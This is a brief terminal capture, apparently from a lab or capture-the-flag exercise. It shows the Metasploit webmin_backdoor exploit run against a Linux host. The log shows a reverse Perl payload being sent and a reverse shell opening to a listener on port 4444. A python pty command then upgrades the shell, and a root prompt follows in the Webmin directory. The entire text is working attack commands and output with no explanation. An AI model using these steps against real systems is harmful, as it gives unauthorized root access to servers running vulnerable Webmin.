 msf5 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.196.158:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 2 opened (192.168.196.158:4444 -> 192.168.196.167:33242) at 2020-01-29 13:52:40 -0500
python -c 'import pty;pty.spawn("/bin/bash")'
root@6c3302f74506:/usr/share/webmin/acl#